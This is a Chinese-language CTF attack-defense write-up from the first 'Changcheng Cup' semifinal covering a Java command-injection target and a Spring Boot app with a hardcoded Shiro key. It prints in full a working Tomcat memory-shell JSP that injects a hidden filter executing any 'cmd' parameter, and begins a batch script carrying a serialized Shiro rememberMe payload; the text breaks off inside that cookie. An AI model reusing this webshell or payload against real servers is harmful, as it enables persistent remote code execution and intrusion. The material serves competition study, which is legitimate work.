第一届"长城杯"信息安全铁人三项半决赛AWD题解
前言
整体来说题目思路并不难,一共三个环境:
- thinkphp框架
- java环境,命令执行
- springboot项目,shiro反序列化(固定秘钥)
当时比赛前一天感觉所有人的靶机都是相同密码:ctf/ctf(应该是),然后还提前准备了一个改密码的脚本。但是就很意外,比赛当天靶机二和三给的是强密码,就没管了,但是谁能想到虽然是强密码但是所有人的都一样。然后靶机二和三的密码被别人改了。重置环境耽误了一个小时,然后重置环境后开干,一路打到第三,最后貌似掉第四了!
靶机二
环境搭建
附件获取
解题思路
使用yakit扫描端口,发现8080端口部署web服务

访问跳转到登录页面login.jsp,是java站
ssh登录靶机拖源码,拉进idea分析

发现在forget.jsp文件下很明显的一处命令执行且带回显

该漏洞点极为明显,十分容易修复。思路就是传个打个内容马,然后批量拿。
filter.jsp
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import = "org.apache.catalina.Context" %>
<%@ page import = "org.apache.catalina.core.ApplicationContext" %>
<%@ page import = "org.apache.catalina.core.ApplicationFilterConfig" %>
<%@ page import = "org.apache.catalina.core.StandardContext" %>
<!-- tomcat 8/9 -->
<%@ page import = "org.apache.tomcat.util.descriptor.web.FilterMap" %>
<%@ page import = "org.apache.tomcat.util.descriptor.web.FilterDef" %>
<%@ page import = "javax.servlet.*" %>
<%@ page import = "java.io.IOException" %>
<%@ page import = "java.lang.reflect.Constructor" %>
<%@ page import = "java.lang.reflect.Field" %>
<%@ page import = "java.util.Map" %>
<%
class MalwareFilter implements Filter {
@Override
public void init(FilterConfig filterConfig) throws ServletException {
}
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
String cmd = servletRequest.getParameter("cmd");
if (cmd!= null) {
Process process = Runtime.getRuntime().exec(cmd); // doFilter 方法中插入恶意代码
java.io.BufferedReader bufferedReader = new java.io.BufferedReader(
new java.io.InputStreamReader(process.getInputStream()));
StringBuilder stringBuilder = new StringBuilder();
String line;
while ((line = bufferedReader.readLine()) != null) {
stringBuilder.append(line + '\n');
}
servletResponse.getOutputStream().write(stringBuilder.toString().getBytes());
servletResponse.getOutputStream().flush();
servletResponse.getOutputStream().close();
return;
}
filterChain.doFilter(servletRequest, servletResponse);
}
@Override
public void destroy() {}
}
%>
<%
// 开始动态注册恶意 Filter
// 从org.apache.catalina.core.ApplicationContext反射获取context方法
ServletContext servletContext = request.getSession().getServletContext();
Field appctx = servletContext.getClass().getDeclaredField("context");
appctx.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);
Field stdctx = applicationContext.getClass().getDeclaredField("context");
stdctx.setAccessible(true);
StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
Field Configs = standardContext.getClass().getDeclaredField("filterConfigs");
Configs.setAccessible(true);
Map filterConfigs = (Map) Configs.get(standardContext);
String name = "MalwareFilter";
//判断是否存在filterDemo1这个filter,如果没有则准备创建
if (filterConfigs.get(name) == null){
//定义一些基础属性、类名、filter名等
MalwareFilter filter = new MalwareFilter();
FilterDef filterDef = new FilterDef();
filterDef.setFilterName(name);
filterDef.setFilterClass(filter.getClass().getName());
filterDef.setFilter(filter);
//添加filterDef
standardContext.addFilterDef(filterDef);
//创建filterMap,设置filter和url的映射关系,可设置成单一url如/xyz ,也可以所有页面都可触发可设置为/*
FilterMap filterMap = new FilterMap();
// filterMap.addURLPattern("/*");
filterMap.addURLPattern("/filter");
filterMap.setFilterName(name);
filterMap.setDispatcher(DispatcherType.REQUEST.name());
//添加恶意的filterMap到所有filter最前面
standardContext.addFilterMapBefore(filterMap);
//反射创建FilterConfig,传入standardContext与filterDef
Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class);
constructor.setAccessible(true);
ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext, filterDef);
//将filter名和配置好的filterConifg传入
filterConfigs.put(name,filterConfig);
out.write("Inject MalwareFilter Success!");
}
else{
out.write("MalwareFilter Injected!");
}
%>
靶机三
环境搭建
附件获取
解题思路
先端口扫描,发现8081存在web服务 -> 直接登录靶机拖源码!

发现是个jar包
直接解压,idea打开开始分析
当时首先是看了一下依赖包,然后发现存在shiro依赖

并且cc和cb依赖也都有
在shiro的配置文件中发现了固定秘钥


猜测所有队伍环境相同使用同一秘钥,直接上工具验证


使用Wireshark抓包ip.addr == 127.0.0.1 and tcp.port == 8080,然后编写批量脚本(以whoami命令为例)
import requests
import base64
headers = {
"Cookie": "rememberMe=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